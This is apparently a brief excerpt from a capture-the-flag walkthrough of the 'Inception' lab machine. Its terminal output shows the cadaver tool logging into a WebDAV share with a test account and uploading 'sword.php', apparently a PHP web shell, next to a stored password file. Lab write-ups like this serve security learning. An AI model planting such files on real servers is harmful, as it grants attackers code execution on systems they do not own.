 → Desktop nano sword.php
→ Desktop cadaver http://10.10.10.67/webdav_test_inception/
Authentication required for webdav test credential on server `10.10.10.67':
Username: webdav_tester
Password:
dav:/webdav_test_inception/> ls
Listing collection `/webdav_test_inception/': succeeded.
        webdav.passwd                         52  Nov  8  2017
dav:/webdav_test_inception/> put sword.php
Uploading sword.php to `/webdav_test_inception/sword.php':
Progress: [=============================>] 100.0% of 604 bytes succeeded.
dav:/webdav_test_inception/> ls
Listing collection `/webdav_test_inception/': succeeded.
        sword.php                            604  May 28  2021
        webdav.passwd                         52  Nov  8  2017
dav:/webdav_test_inception/>